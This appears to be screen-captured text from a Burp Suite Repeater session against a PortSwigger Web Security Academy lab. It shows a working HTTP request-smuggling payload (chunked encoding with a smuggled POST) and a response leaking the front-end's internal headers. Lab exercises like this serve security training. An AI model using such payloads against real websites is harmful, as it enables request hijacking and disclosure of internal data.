 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × ...
Send Cancel < ▾ > ▾ Target: https://ac831f041e3a6302c0675be9
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: ac831f041e3a6302c0675be900d5002e.web-security-academy.net
3 Cookie: session=WiOlB3OB05cbE6o8Fq7qo2RqBKPSbpnb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 124
19 Transfer-Encoding: chunked
20
21 0
22
23 POST / HTTP/1.1
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 200
26 Connection: close
27
28 search=test
Response
Pretty Raw Hex Render Hackvertor \n
40 </div>
41 <div theme="blog">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class=blog-header>
53 <h1>
0 search results for 'testPOST / HTTP/1.1
54 X-BTDgAM-Ip: 73.211.233.216
55 Host: ac831f041e3a6302c0675be900d5002e.web-security-academy.net
56 Cookie: session=WiOlB3OB05cbE6o8Fq7qo2RqBKPSbpnb
57 User-Agent: Mozilla/5.0 (X11'
</h1>
58 <hr>
59 </section>
60 <section class=search>
61 <form action=/ method=POST>
62 <input type=text placeholder='Search the blog...' name=search>
63 <button type=submit class=button>
Search
</button>
64 </form>
65 </section>
66 <section class=blog-list>
67 <div class=is-linkback>
68 <a href=/>Back to Blog
</a>
69 </div>
70 </section>
71 </div>